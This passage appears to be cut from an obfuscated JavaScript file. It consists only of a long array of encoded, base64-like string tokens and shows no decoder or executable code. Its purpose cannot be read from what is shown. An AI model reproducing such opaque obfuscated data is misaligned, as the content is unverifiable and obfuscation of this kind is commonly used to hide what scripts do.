8kC','WQntBSkpW6C','ECoHW5FcJ8oX','ld0WWPBdSq','FKBcS8osWOq','WOPtW5DnvW','W4RcKSoXCmov','ySoAWRaDWQ4','W5RdQLveWPC','WQ/dJCkuWQye','m0CYWRTe','fSkIW67dVCkh','W6FcH8oSFrG','F8okv8kGW4m','W6avwcbu','WRvJW7Wpta','s1FdPSonW6C','ASkznJZcJq','WOxcO21kWO0','W5/dI13cUSkx','bKFcOghcHq','W5lcG8oRrxC','uhRdTCodW4y','y1aykmkH','W4dcTCoVDSoC','kve8WQ9s','WQ7cPCkEeSoP','W4nBWPFdRh0','hupcO2FcMW','WRjFW6qGfa','W5pdRaHxWRu','WOrTWQb9aW','W407zczr','W7BdM11rWOq','W45aW7JdH3C','W7Grjw1o','luztWRnn','WPvUWRWvWPm','W73dNhLpWPe','WQb0W6JdKCkw','W6RcLCocuGm','WRHnW4JcKmkb','o8kOW7FdH8kk','cuBdVJhdRW','W5/cUcvAwa','W6hdOMpcV8kt','W6hdQ3RcQSkA','WRKkW5GgWPe','sa3cRXZdVq','WO9GWQ8bWOi','W4NdH10/Dq','yqJdHq7dSW','W4dcJmo4zWW','qCk1WQPWcq','W5ZcVsjDtG','yCkzisRcKW','g8kSW73dTmkf','W4RcGSoXy8oz','WRJcUKXrWOy','WRRdGfTdWPS','WRRdGr1SxG','heddPJhdUG','CmoaWQ8FWQi','WPnvW5NcOSkY','y1yvjCkI','WQNdGGb2rW','WO5iW4bhxq','ACoEs8k6W4S','WQxdMW5Xqq','W41dW73dGxe','WRZdQqHnvW','W4Xqi8kwW68','ov/dJXjH','AvZcPI7dVq','mqxcSxz2','WRm2uZ7dVa','WOfOW5ySFa','a3RcRvlcGq','smo3W43dO8o0','gxWLWPzv','W7FdN2vwWOy','iSo2W6pdHci','W5fFW6ddLNm','ySk+WRapoG','FudcNWddGW','fxtdIdDY','aKhdVKZdTW','WOzMW5e8FW','WRzYW4pdO8kz','ySkppsRcMq','yCocWRGdWR4','b1NdVIpdOq','fmk5W7BdS8kz','oeqFWRLI','pM3cUCoDvq','WRqFb29z','W6tdLWbEWOy','W6BcS8ozFtO','W5/dR1FdLCkk','s3pdPCogW4C','vM/dTCodW4a','W4LFWO9YWPe','sNy+lmkM','F2NcT8oQWRq','BSo2W63dPvS','W7xdMxPkWPG','rNJdU8onW4q','W49hWQBdGwW','uatcSwb9','WPr0W4GOyG','smo1W4ddSCoG','W5NcOwOAta','zmodwCodW40','WPGTW4CNWQC','W7JdLxz2WRu','WOvEW6NdSSoH','WQ7cTCkXcmoF','WPL+W4aJBa','BfmlbCkq','W4tcNCoTASog','m8oWbe0P','tNldOCoBW5S','sSolWRmvWQi','d3JcVu3cHW','W5JcRwaCtG','y0RdHSoyW4G','WOf1WQu0WQi','pxNcOmorta','W4RdIwrJWQa','g3ddMcbX','WPC+W5eIWQa','WRnmv8kaW5a','hmk8W7NdSCkh','W6LGWPBdHxq','W45CWQpdHgu','eCkSW67dSmka','W5/dPs1EWQ4','WPC8W43cUSk8','W4LxW6FdIMu','nCoUW47dSsm','W7BdKfpcICkC','iwhdTJ/dSG','d2tcV0pcHW','BZBcMwTm','C8kFW6tdQ1e','W7G7duXN','BmomwCk8W5K','mbiZWPxdHa','yuGfimk8','W615W6BdNHO','ECkFW77dTuC','WRDDWQPiiq','WOldUrhdVmo6','WRbwvCkTW6q','W5mwm195','W41EW47dH2i','mSoAW5ZdGSoY','rwZcGCoNWOW','W6ddJwPmWOa','vmk3WQOmeq','W4NcSWbQEW','FhRcMmoNWQ4','pCkdWPhdLmk9','E1ZcScVdUG','EhlcVqRdPq','ou8UWQjs','deNdVJhdRG','q33cGCokW5K','BmonsCk3W50','nmoiW5xdJZe','WPVcMZ7dTCoQ','Cemdm8k9','BaBdNaxdUW','bxhcJmohuW','WPORW5iIWQq','W6uvsZfe','W5VdM2LhWRK','e8o1jfiA','WRJdLmksh8ks','wf/dV8o5W4e','sbNcRwbP','m0m3WQfD','WRldHXbJvW','W6ldLhPNWRy','WPfTvmksW4C','W5hcRs5DsG','vmo7W5FdPCoK','W43dT1XBWOe','W67dPq1HWQO','D8ohWQeFWRG','CKRdTSo4WQC','WOJdUmolEW8','W6JdRX9UWRC','W4VcOHW7tW','geisWQ1F','WOOPss7dUq','W6RdQhNcImk/','lSoVb0KJ','WRpdSCk1WQ4W','WQvuW6akwW','FSofsmkZW5e','WRtcRCkkeSoU','CblcJgXI','zZZdTMJdLG','W63dJITaWRa','tehcN8oJWOy','WQDvwSkBW4S','gCoxW5pcVKu','WQFcS3z7wW','WOhcSerxWOy','W5RcVMOgwa','WQ3dUtBdRCo7','WOpcUeLaWPm','WPrrW4ZcRSk6','W4VdSu9iWPe','W7ZdUMBcRCk0','WQvewSkqW4S','W6RdTb5RWRS','CvRcVYBdUG','ySoEvmk6W5S','dw/cV07cKq','WRfUW6HoFq','W5RcVeeLva','W6HKW7ajWPy','gLxdMqWz','WPPTWRzZfq','W7xdVaDYWRC','vx/dQ8odW40','W7xdM3rEWOC','xmkoWOBdGxa','WPq/vYhdUa','WRddJqHVqW','qXNdKYxdLq','WP1FBSkyW5m','gMddJY14','WRJcRbRcUK4','W4rgWR/dHNG','WPmIuZldPa','WP4FW5eGua','nmofW4pdKcC','vHlcOg1U','WPtcVeDiWO4','e3FcS0dcKW','w3JcN8oXWPe','r8ogECodWQC','W7NcVtP1wa','tSkOWQjZfW','BSkzjd3cNW','W7KEBKzz','emo2BcG8','bu7dGIbl','W5BdUcT6WQy','ECobW5ddLmoF','W6VcK8o7ErS','WQ91W4xcMCkc','WQnhxSkvW5u','W7JdNh5aWP0','W7NcS8otE8oi','e8kKW7ZdR8kE','W5LnWQ/dJhq','W6LmWR5TWQK','oCoPh1a+','eKVcSdldMG','W73dSNVcO8ko','W7XhWRHgWR4','WR7cIIzmCW','kuJcUK3cOq','W4W/awTN','WO/dM8k0WO8Q','WQGdAa7cNq','W403i3nz','WP9WW7uvfa','bNNdMXvU','WRqFl29I','fKBdSYtdOW','WPvJWRWoWPm','W6NdV3JcR8km','WOFcSKHrWOW','W4fnWRRdHNO','W6RdLwHKWRy','W75VWQtdINC','WRhcI8kPWO4t','W7/cH8oNEqe','BeKhn8k8','extcVLBcUG','EaJdGWRdOa','xCoXW5hdPCoX','W6BdOgRcSCkW','WQNdTmk0WQKQ','W53cKSo4CSoD','ySoDuSkZW5S','W5hcNmoUBmoB','W5FcSZ5owW','bCkJW6ldTCkj','W5ZcSSoeCHO','pmoKhwKc','x0BcNSouW7W','WPxcS1zjWPe','ffyZWP5F','W5TqW6hdGxO','WRJdJaHTva','tu8ynmkR','WPpdRCkcWOeT','mCkmW6VcJmkF','fL9gW5zT','W5vzWQ/dM30','WPdcRIRcR0W','whhdU8oAW4m','f0xdLdZdKW','h1VdTdBdSa','WPylW60+WR0','iSoyW6FdQJO','WRBcRCkxf8o2','W41FWOr9WP4','vxRcUmoSWQS','WPZcO8krkmo9','D8kpW4VdJxi','W5hdU8osxZa','WO3dMNzWCG','W5dcHIhcMJ4','ymolWQCtWR8','WPrXymkEWR4','WPqOW5GNWQ4','WP1UWR0AWPa','xgdcI8oHWOe','WOPkW4RcTSk+','WOVdItP9pW','W4hcPCkpvam','WQJcPatcR0O','W4ldOebhWOO','o8ktW7pdHmk4','WQJcQH3cTe8','W67dU3VcRSku','WOyZW5eKWRS','vmkIWQLQgW','W7ddJwvbWPC','W6yCxZrp','W7hdNNzrWOe','m8ofWRVdGI0','EdhdSq/dUG','WRP4W4i1aq','e1NdIcL3','hhlcPSkRxq','W5W1aM5V','W55vWPnMWPu','p1RcHSotAa','WODMW4qXCq','zXFdLH7dPW','whC4lCkC','Cb3dNX/dPq','W7j9WQ4jWRm','WOibW6WTWOW','WPiWBSk2W5u','WPVcT8k+e8ks','W5LtWRddHhW','W4hcRcHuxW','WPdcS3zVxW','Eg0Cx8oD','WRdcQ1GwwG','DSotW6BdGmoU','CCo4oq7cPq','m8otW4ZdNcC','Cb3dHHldUG','WRZcTaVcSK0','WOrwW4fora','W5tcJ8oUyCof','WONcULbtWPa','nmoVfem9','x8kjWPLWiG','WRVcT8kphSo1','afCjkmoa','smoTmupcOa','WQj3W6JdPCkD','WR/dJajOwG','u2JdQCocW5m','lMJdJmokW5e','DuKcj8kP','emkmW7NdKx4','WRpcT0PfWRS','WOVdHqXBFG','WOPvW5Dwta','WO7dJdryyG','A8ort8kUW58','WRlcRuvOWPe','WPHlW4BcOCk+','WP8MW40/WQC','WPjeW4iyWQy','u27dUCoBW48','WPVdRbddSSoK','WQpdJa5+uW','t8kOWRXWca','WQmdAYRdUG','WPeSW4aHWRu','WOn7WQqdWPi','W5DnWPffWPa','WPjWWQSbWPq','b8kvW6NdP8kR','WQhdKGb2qq','t2FcG8o3WOu','m8ogW4VdJt8','d3JcQKpcNG','WQldKrb2sq','W68grJfx','mfC+WQfD','W4pdTvbCWOK','WRldQCkJWRSJ','WPbZW4TJFW','kMtcOZNdVG','m8oIgf82','WRO1W6GkWRK','kmo3hv8H','W79tWPRdGLe','WQddVGBdTSo+','wCk6WRnMgW','mX02WORdLa','BLSui8kL','ySoutSkYW4a','WPRcPGxcHf0','i3pdLmkRCa','n8odWPjbgW','W7NdNxXfWPa','rglcNSoNWO4','buJdSc7dUG','AHFdNqJdVG','W6LVWQZcSM0','mCopW5hdIcW','WRdcQmkCdmoY','WOb4W5eKya','WRtcLwXjWPi','u8oDWRSHWQm','gvFdLI92','WRHzsSkwW40','W6VcJSo3Bqa','gmk5W7JdUmkz','s2NdRmoDW44','WRZdHW98sq','pCkoW5lcJmo8','wg8Qn8kC','FeCkiSk4','WOeJzqtdNG','W7RdILFcRCkt','WPi8W487WQ0','W6FdL1/dGmoW','W7Sef0rv','x2JcK8oOWP8','WRDVWPX0ca','oLNdO0Xo','h0JdHwhcVW','WPnyW6alya','vNNcM8oYWPC','W6BdH3GJBa','WPH8W5K2CG','W6tcMCo4AmoK','W5jGWPHqWRK','cMNdSJddRq','cvRdUJZdTG','W4xcLCoTBmoA','WQ8PW5ruFq','uwxcNSoTWOq','rfhcJmokEa','bmosW5hdLa4','z8obtmk3W5a','h0/cVLlcPW','phpcNCoKva','DttcULP5','W5NcJ8o5yby','W7hcJvCqBq','y8kjWO1ZmW','WQVcN8oLdmoj','WOCQvsddSG','W5hdUmoQuHW','e2JcOLxcHW','WPFcS2fEWRy','WRVcUCkdbSoZ','W5FdM1PuW7O','W43dR3xcV8kB','iCorW5hdJYe','h3JdLsjN','BGJdHaldTG','WRFdSSkVWRm7','W57dKvZcNa','FNpdKYz2','WOnsW5JcS8kT','W6RdLXZcJSk1','xhtcMCoHWO8','rCoZW53dTCo3','WRfKW73cOSkM','W7ddUWD5WRi','nCoBW6NdJcO','dw/dOGpdSW','W7GhAWDR','obxcVCoSqG','W5FdT2jPWPe','W4/cI18EtG','F8oeW4RdKSo6','lwpdNeZdUa','u8oKW4NdU8oN','W6tdIgfpWOi','wLykaCk6','eCoyW4ldQIm','W5rAWQBdHh4','eCoThsG8','WOBcMcbyWQ0','WRruW4xcLCot','WQtcI1GPWOW','WPG5xc/dVW','WPVdOHNdP8oJ','W4tcHLW0nW','BhNcIg56','WRPntmkaW4i','WQzyxmo3W6y','qealaCkK','WPBdOX3cJ8o7','cmopW77dVSki','lmknnf86','W4BcU0f7CW','WPpdUG5rWPS','F8olWQmqWRW','FSotsCk1W54','W5bkWO5PWPa','WRqFl0HM','fhRcVfxcGW','WQ9OW4fBsG','F8onW5bPW5u','W6FcNmoJBJO','WPLGWRykWPy','p8kxW7ldKSkG','WQ1SvCkZW6y','W4NcVI5qtW','W7GBWOjhiW','aCklctDy','WRrEW4i/Ea','uCoeW6ZdHmoC','W5NdUu1xWP8','W4JdRgBcQSke','buJdPJVdUW','W7HaWQPlWR8','ygBdKHxdQa','W4tdO1zwWO8','k8ogifyf','cSkLW77dRCkg','WOnfW4VcOmk5','kSkeW7BdHCkd','lmoWbva5','W7NcUmofr8o1','WQRdUmkJWQeS','WPLpW5RcRCkL','u8klWQRdI8ov','WRLFW6ddNg4','W4DgWQ/dH3O','FCkEosRcKG','W7btW63dL2u','u13cRIJdVa','lCoGgvaS','WOCGBG7dGa','p8o2hK8/','vWlcO3X6','WPNdSqpdTCoG','W7JdUHn3WRm','W77cTCoXzsO','WRFcQWRcOKy','WPL0WR59cW','fhJcSKBcKq','ivRcT8oxsq','h3NdQZzW','W5JcVqX6CW','i3RcTSoaqa','WRdcG1eZuq','vetcOCoAWOG','W4K1fNbW','tSo/W5hdSSoN','jbCUWOZdJq','ax/cUK/cGW','m8oxW4ldJZm','AvuBiCk4','WPi/utldPW','vCkSWRjYgW','B8krlYdcJW','eSk3W6VdTSkt','EmoNWPf/WPe','g1/dPZJdUW','s2/dOmoyW4W','j8ojW5hdHYu','W7ZdRCoOgrS','hMRdKfOm','EfRcOtpdUq','W7L4W5efvq','W5JdLZGvWPS','W4BcPLefEW','WPuTtsZdQG','WQNdIrDRsq','eSk6W7BdPSkf','W4lcGmo7BCoz','j8oQfLC7','A8kvpZFcKW','WPf2W5yLya','oSkKW7ldRSk8','wq/cU257','W4BcOWPomG','lL3dGmoMWQC','W6Wgqcbe','gN3dJJz0','W7/cH8oZChC','WQmoCZRdHW','WOlcR0TxWO4','W6pdHZ5DCG','WO/dVqFdP8oL','WQddT8kUWRi+','j8kEW6NdJSoY','BKeDlmk0','s2dcMSoZWRm','WPZdKN7dMv0','nCoyW5pdLYy','l37dLIhdQG','W5VcVbX5rG','W5byWOjHWPe','W6a6W6ddG3C','xCoKW4hdQmoZ','WRv8W5iFAW','WQvPW4FdOmkA','WPZcTKTvWP8','kh86WRjw','WQO9tstdVq','W4JdTxf/WPe','WO7cTc/cHua','W77cTCodBrW','rXesWQldGG','W7ZdMY9vWR4','FCooqCk0W5m','W49oW6BdLxy','sSo1W5FdRSo5','W47dL3ZcNCkP','smoHWQ0vWPu','W6pdHZDcFW','ceWsWQjv','x8kOWQT1hG','WOveW74stW','zCkoWRbnFG','W7BcJ8oZEWW','FxRcMw97','W5NdPfbFWPq','WQlcOMfOWPS','j8o1W4hdQCo6','W4LCWPLOWP0','W4BdM1ddLCkx','E0ueiSk/','gKRdVJZcKG','W7ZdOhxcTSkk','W5pcL8oJACou','W4NdJLnxWQO','b8kLWOtcMCk4','gNJdKtb1','WRHjW4/cTmkk','FedcH8odWQi','W48wsdre','oComW5tdLZW','W5qdyZDU','W5FcKCkpqCoI','Bu8zjCk3','WPjwW5DAtG','W7BdVqHRWRq','tbldGcpdTa','BshcUhnW','WOLczsRdPG','WQxdLurQWRS','WReoWR4kba','WRhcTqpcSua','AmocWQmBWRq','W4BdHZXntW','W7BdRfFcICkg','zSo2W6ddGuu','W7tcGmoZqGG','W57cVcXpxG','uCkZwq7cHG','W5JcSYPBtq','WRVcSX7cOvq','W4JcVq1UDq','WO8zWQqlWPq','fN3dGZTS','WRSjWQxdTSkk','WPa5kc3dQW','o3/cO8oCvq','WQNdTCkUWQuH','a3JcP1hcGq','BCkuW6NdQ0y','W5LBWOvGWPm','WPVdVmopWRuU','W5NcUIjntG','WQtdNG59qW','WQZcOWJcVK8','hMVcPuJcHa','uxdcRXFdMW','wGlcPw9u','WOiWW4aPWRS','WRvHW7WJuW','W4XmWRPsWOW','WQv/WOm6WQe','W6VdSMbGWOa','WP0OW5SQWQC','omo6g0KT','oSojW5JdNsC','lf8VWRTb','WPuJAaFdVq','zqJdHHFdUG','WOXPW4NcJmkJ','W4BdKrT9CG','p8ouW5pdGsi','WOtdSbBdRmoH','wetcSCoIWOu','W5PaW63dNxO','W45eWOzGWOi','bmkNW7/dTSkv','ECkMWQbbcq','wh3cKCo1WPa','WRZcIsVcVYS','W58Fgg19','ugFdT8obW5G','pSoHa1iN','FCkqpsBcIq','W5FcQMmcxG','WRJdTCkQWRCD','dcldSYBdUa','WOddVbhdP8o/','W6mquYrr','W6FdNMDuWPy','eLOEWOSP','d2dcOu7cIa','rZaQWQRdMa','exldGdrZ','W7FcNmo4DbO','WRPws8kwW48','WOzrW5rhwa','WQHuW4ldI8kd','WOauW585WQu','CLq7c8k0','WR9ssCkdW4m','jry0WPFdGa','c1/dUcldSa','W40CubXZ','W4nlWRVdHx0','W6tcLLJcTmky','guupWQ9I','W4hdTu1kWPi','hKNdPdxdQq','n8kpWPhdLSkI','hv7dOc50','WPHCW7qRxG','WOOZW5G7WRi','WPNdSH/dOSo1','W79BWPfQWPi','i23cOmogqa','wCkLWR1Vhq','Dhazl8ks','WOafW54GWRm','WQxdJGP7uW','lLtdJmoPW74','W7FcMmoKyaO','WONdUqldRSoM','lmkSW5JdPmkv','WPv8WQn1cW','hfBdPZhdTG','WOfPW5O1Ba','W5pcPJ1wxW','WOeJruxdNG','DmksW7NdTLW','WQRcTHRcRuG','W61wWObjEW','A8oTpepcNW','W7FcQeixwG','oSoIfe0N','W5VcJSoTDCoB','v8o8WRqZWRi','W4lcNmoMD8oj','W5vyW6tdMN0','bvtdTt7dTG','pCouW4ZdQGy','eSk1W7JdP8kn','gNhdTu9b','c8kJW6/dUCkk','W4TyWR/dMxG','sSk8WQ1WaG','W4i4fwL8','W5vaWQpdJxq','wCo+W4NdUCo1','f0m5imkY','WQ/dU8k7WO4q','WRBcQahcTuO','jW0UWOddKq','WRPqW4GQBa','g0RdKY/dTq','W4RcRtLcxG','imkpW4pdNCkV','WOldTb3dU8o2','wSk7WRT1fW','WQnPWRhdGvO','WR/cV01IW7O','imoxW6xdQYi','ACkFW6BdR1C','m005WR1d','WRRdSmkPWQyL','bCk5W6VdP8kD','W6WzWQaXWOi','WPDzWRPXbG','W4FcNCoTzCoh','W4BcSsXvsW','W7FcGSoYzre','bh46WO7cRW','wCk0WRnGaa','xCoNW7ldGmoc','vrVcU3r2','ur3cVMXI','k34RW4mP','WRRcOCkqcSoW','W6BdUNBcUCkg','WRLuW5OSBG','w8o6W5BdRCo4','W5RcHCoGACoz','tCodW67dR8ov','W5dcG8oozG4','W7ZdT3FcSSky','jNBcVColqa','W57dTXZcOCk9','f2pdNeZcJa','WOnkW4LlqG','WRvkxmkpW5y','WRhcQCkbhCoZ','W4JcUuy4qa','FM3dHbzd','xSoXW5xdTmo3','aKhcOvJcSq','WRiFW4iQDq','huddQYtdUG','WRFcTH7cLgC','oKeYWRLi','WOu9qYBdSq','vKdcIYpdVa','w8kHWRTNhG','W5FcVxyqta','D0xcNq7cIW','W7OcxJbw','WOX9WRvTeG','obzwWOJdOG','W43cJ1DBWP0','WRLQW4xdUSkc','sSoRymknW6q','f3RcHetcVq','W6KAtbrS','l37cTCokuG','WPSTW4CNWQC','cSknWP/dTCk8','W7r6ubH7','W6BdJMvoWOu','BmoqrCk8W4a','pve1WRft','ACkAjdFcIq','W77dS2xcSCku','F8kapIZcGG','c8kBhq7cQa','WPrxW5rwxG','kvtcVSo3sG','hwVdGZvH','jvBdLmkRuG','vCoLW4VdO8oG','AL7cPsJdSq','W6FcUmoGuty','WPGNW5OGWRi','W4WTa3zK','W7ZdKwtcV8kh','b8koW7tdKCkk','WRjcuaJdIq','WR3cVCkyhSo5','WRH4W4KQvW','W5JcG8oMDmok','WRPzxSkjW4e','iXq7WPBdIG','bvtcImokDG','WP3cH2dcLfq','AmknW7ddRuG','W75NWQPvWPK','aeBdGqtdKa','v8o8WRGDWRy','W7JcOWzrvG','h2JdJsrM','W5uTbhX4','WRrtWR0etW','oGG/WRhdRq','umoIW47dUmoS','EeSfpSkK','W5hcUhyBxa','WOBcRMLxWPG','W5NcUMahqW','hCk9W7RdS8kt','ANVcIWFdTW','WQOpsYJdKq','ALxcUJldVW','ySoctCk6W50','W5tcLmoKy8ov','p0eUWRjk','WPVcVKrsWPi','W4dcPmkACXm','WPu2vJVdQq','W7xdLN5rWOW','FXFdKrhdOW','dMVcSvFcLa','E8kwW77dTuW','D8ojWRylWR0','vLiacCkL','WOJcLmoTgtm','zmkvoI/cHG','WPjwWObjda','eGFdMwJdTa','lbxcU8oeBW','W7JdRKdcKmkn','W5LnWR/dOeu','dhRcIgdcUq','f8kIW6xdUSky','W6pcLCoSzWa','sHRcPxnz','W4ddKvZcKmoW','WOuPW4WTWQq','wrxcVMHX','WRTAv8kiW4K','b0VdHG/dTW','WQ3cPmkPn8ot','WRpcVmkCamoK','W6dcV8otFXO','kKi5WR9p','W509Ft97','WRFcUSkDc8oU','E8ohrCkWW4y','aIWFdSk0','WQXeW6RdUwa','WOvXWQepWP0','cxNcGmoOwW','p3JcTCoVEq','W4tcMSoVqCoV','W4hdPff6WOe','W4nKW7RdNhu','WRHsW4RcJmkT','W7CowtPF','WPb9W4eUEq','WO5MWRXJbG','eCkIW7RdK8k3','WPPpW4bnra','W5RdOL9wWO4','WQDKW4Thzq','W5NcM8ocCdS','WRhcRWlcVeS','W6WBFczt','WPVdIJjYsa','DCkdjIRcHq','WP1LWQ4EWP8','w20Anmk/','WQ4vtINcNq','prCPWPBdHG','WRxcQSkkfmoY','WQpcUunUWP0','W4hdRfDxWOa','w8oBW5KBWR4','W4aWrf1U','AmkiW7VdQhO','ya/dLZ/dMW','D03cSmoOWO0','WP51W5i1FG','WO1IWR1+dW','FmkZdH7cGG','WPnwW5VcOCkT','EgebnSk/','c8k0W6VdP8kl','WRRdGCk4kmor','x8kQWRbOcG','p8kQW5hdV8k8','W7FcKCo0FWO','Amohv8k1W4u','wZVcJ09r','WPTfW5TwiW','W5ZdSgrUWR4','WOJdVIBdSCod','ECkDW5zbhq','f8oSguK6','lWi7WOldLq','WPvGW4eYFG','W500c3nN','WO0ItsddPq','W5hdQvTkWR0','WRvYW5ZdKCo8','WO9JWQT0bq','egtcO0RcMa','WPxcRCknemoK','W6mObwbS','WQz0W4OtFW','ySkhlZVcGW','W5WNubb/','w33cKCoSWPa','W4tcLCoKA8ox','WRhcJmkde8oE','W7dcU0y+AG','WPzirCk1W5m','tGdcP2TY','WRxcQSkDfCo4','m3ddO09b','WP9XqSkCW48','WRy8W78PWOq','nSovW6/dVuu','WO3dVXTUEq','WQddTmk2WRiN','cgRdIsj0','uMFdGCoNW50','i8oDW4FdLs0','WQZdM8opWRmX','WOmEW5mnWQ4','WP5rW7tcVmkL','WRHYAmk9W4K','WQddHWjJuG','W4LAWOzVWPu','g8kdWP/dHSkQ','v8oZW53cMSo8','W73cRSoarhC','W5vfWRpdM3S','WRrLW5ONDq','uCo1W5ddRmo5','ngBcQexcUa','W7xdQhRcVSks','uHnwWOddQW','lmokb0Cb','tmoQW4RdUCo7','tCopw8kxW6q','Bq3dNXtdPa','bSkTW6ZdTmka','o33cUmogsG','iCk/W7xdGSkp','WPHfW4VdLSk8','WQZdGZbAwa','BmkcW7hdTde','B8ksW6xdRKG','WRhdRmk5WQCK','nmoPfK41','bbNdJctdNG','FIZdLs/dSq','m23cRSokxa','gCk1W7hdRCkz','W6tdSWn+WQK','W5VcGdS2tW','WQ1UW63cJmkX','wSoDvmkIW5G','WPVcSsXkWOy','W4NcUIHbta','WP95WRGtWOy','hgRdLsLO','W6hdNwKQWOu','EHhdMr/dTG','WPBcVuPnWOq','kxxcUSovsG','F8ojuSk6W4u','W4JcRNKstG','WOldQWbBFG','WQn+WRddKvO','WPLyW5qkkG','FapcSMJcSW','WQfCW6ZdNmko','WQldUtVdPSoO','bLRdUZ/dRa','WPJdIvtcRCkxWOvR','sx7cISo5WOy','W74cW6igWPe','mfhcJmoruW','a0FcUwhcKq','WOddSapcJ8o6','WQBdJHfQrW','ogJcUCoduG','W47cIgefBq','W5tcUHXSva','eCk1W7ldLSkt','Afqdi8kN','n8odWQXimW','WOTnW5ZcSmkQ','WPtdUHddMmoF','jSkGW5RcJ8ko','W6tdRgzYWOy','WQFcVshcPv0','W7ldRCkpz8og','gNZdGspdJq','ubZcQgfY','WQfCA8knW5W','WO1KW7dcRSkU','WPPyWQPUEW','vCoYW4ldTmoL','W7NdQNBcOCkz','pgZcQCoFsG','WPr+WRLWdq','W6tdTN/cTmkk','hmk9W7NdOSkC','W5TaWPnZWOi','huBdKHJdOa','zqNdGapdSG','A1dcUsJdOa','W4BdMH9tCG','W7VdThBcRCku','WRhdPmk7WROU','WOBcVuntWPm','W5veW6pdG2a','WOHIW6FcImkP','ESoaWRyCWQ0','W5JcOxCgva','WPfKW4LzyG','W5RdNLPxWPi','u2hcI8o5WOa','FCktncVcMq','w8kQWQL2aW','sCkYW6RdKsu','lNFcRmolua','WQ3dQmk0WRSU','zmkbpsdcNG','W6hdQh3cTCks','WQ/dT8k7WQqL','d13dPthdPq','pSoOd0SH','W5PvW7ZdMge','CKmikCkM','WO54W4OuAa','s8kQWRn4cG','W51CWRldJ30','WP0+W4GSWRW','iKlcOSoqna','sgVdTCobW4q','F1NcUIpdTW','FK8AmmkR','W4RcNmoMCSoB','vM/dQConW5O','ELxcUtZdTG','DsldMXtdGa','W4ngW7hdHNK','WRHTWRK2WPy','W53cUCourSoe','WPeRW5KHWRu','zwlcRKVdGG','hmoTWO18WO4','W5Ltz8k6W5W','W4tcNSoVz8oz','jWK/WONdIq','WO8dA1dcNq','wNBdOmoFW4y','W5LvWPLOWPK','WPbBWQr3lG','WRVcRCkAeCo3','W6fgWQldReC','WQtcSGdcPvi','cxNcJMFcVG','WR7cPrTusq','F0mhnCkJ','DKuVbSoE','WO5qW5dcSmkL','zSkElZ3cJW','W4BcVazxtG','W4JcRsDouq','WOn5W5WIDq','W53cOcPSEq','mSo5W7hdISkn','W5XfWODHWPe','bmkUW7FdOmku','W77dOgFcV8ki','DKuAmmk9','xaJcR2JdOG','W6VdRxzwW6S','W7KExIfo','vwFdJCkLW44','Bt3dN2JdLa','ah3cJmoNqW','cNNdLIrT','W5xdVMryWPK','f1BdQWja','WPuyrv10','qdS4WPjK','WODZWQT3cW','W43dPKPtWOa','W7dcR3ejvq','W6lcGSoXyXy','W444axnK','WPj/WQCwWOG','FSocWQ0vWQK','WODUWQmpWPa','W6f2W67cVKq','WPD2WQ5LcW','zComsCk7W4q','WRPmW7FcL8og','gea5WQLr','WO98W54/CW','W5/cKmo2zmoE','wSo+WReBWQK','cv7dSYFdPW','tCoRB8kHW4m','bgZdMq1r','kCo1jvqR','W7xdRNNcS8kz','eCkKW6NdTCkj','WQBcTCkvjmoE','FL7cUY7dOa','tmo4W67dT8ov','WPjNWRzIgq','W7RdL3/cICk5','eNhdNW/dNq','WRVdNCkOWROg','WR3cPmkVa8oZ','uCo4ps7cQq','W5HfWQ1UWPG','vhi/kCkB','WQFcTwnkWOC','WO3dUGddSCo+','W5mZegr6','WR7cHSo1smoU','rHBcVw19','jfpdHW5m','W7pdUrj1WRu','WOVcJHJcSd4','WQJcV8kxfSoK','WO/dTaBdV8o5','WOhcVfvKWOy','vvWxWPTL','WOCQxcZdSq','WO/dVHxdPSo5','W4NcHmoMBSok','W4pcM8oNy8oD','rHNdLYJcMq','W4SaAcnD','W7/cG8oRyaW','W6tcKSoPFqS','WQDvrSkuW4i','WRfpq8kxW5q','qSkhWPTaFG','WPfnW4ZcVCkT','WQiJzY/dSq','iYOvWOpdGG','W6VdTwhdGmkm','vSo4W5ZdRmoZ','wbNcPgfH','WPbAW5CiWOK','FSotW4hdJSo9','WQuvqexdVW','W7fGW6FdUwm','FeOdm8k7','WRRcMWFdT8oF','W43dMMLHWOm','gv/dQs3dUG','W6iBqGb3','x2FcHSo2WPy','B8oxBmkZW6q','WOpdVXVdV8oO','W5SFghbG','W6ldKM1hWRS','WPf4WQzNgq','hmouWPecWO4','WP3cS8ouBrG','WQmosqBdMG','W50fjZL9','CWZdLWRdOa','W7ldMwroWPm','WR5ewCkEW50','rSkugc7cPW','tmo2omkTW4e','uHRcPg5/','W4BdPf1zWPW','vt3cSxrT','WQddQmk2W5Hh','l8oTEuiN','omoqW5pdIY4','WP5dW4BcVCk/','o8o6dLaR','WO1oW4ZcVSkT','zSkOWPTahG','W5zGW4ldNLS','awNdHGjM','W6ddTNJcQCkq','W4ZcHvSNFa','W5DmW6xdMNK','W5RcI3SOua','WR1OWQtdLSk7','m0FcL8o2WOi','WR/cVqtcTK0','kuyXWQXt','kgpcU8oxDW','W60Axd5u','W4DFW7ZdIw0','pruGWOFdHa','cx7cVLRcLW','W6rKWPhdRe0','W4lcG2JdLCkp','CeNcQY3dPG','WRRdSSkIWRu6','WOCGW5ORWR8','WPrDW5zFqa','amoiACk5W6O','FCkaiItcKW','W4hcRYjluG','hCk/W5RdJSkk','dhJdKeZcNW','zmkoiJRcJa','WRmUvaRdHq','W7FdLaSvWPS','W7VdMMbpWP0','x8k8W63dSNS','BCkpW6/dRfO','W5FcM8o3Dmoc','W6BcG8oVyWa','W4RdRCoXdmoN','AKlcRYFdVq','WRbWWOK1WQa','exldJZn2','hfxdQsxdLW','ESoBWQakWR4','W7JdManJWQe','W7/cGSo1Dq0','sSkGWQ5QgW','xCkQtSkBW54','WPXXWRWFWOK','ACkaWPD3iG','DmoFWQuaWQe','WPLeW4VcT8kM','WRrEW4OGCG','W4BcRMGjqq','trRcS211','W45tW6/dKg4','WQHPW5JdO8ke','WRHvW5hcRmk9','ySoJWRvPW5u','d1JdVZ7dOW','WPtcHGlcLsS','W6jFWRNdJ38','du/cVgFcQa','EWVdHWtdSG','WRz7vCkQW5u','amoUymkGW5S','ACoDvmkIW4O','C8kmW7hdUeS','z8kfnItcJW','WQhdK8kRW5G/','WO8QuIpdTa','lbe2WOVdKG','W6ldOx3cSCkA','W5xcG1eZsW','eL46WQTE','pwRcRSooqW','v2NcHCobWOa','zaBdKW3dRq','W55FWP9WWOi','WQBdPWH9Fa','n8oYa1iU','W5ZcR2uhqq','W6FcTCoduta','x8o1W67dTCoF','wg3dRSojW58','n0qOWRDt','pNrtWRvk','W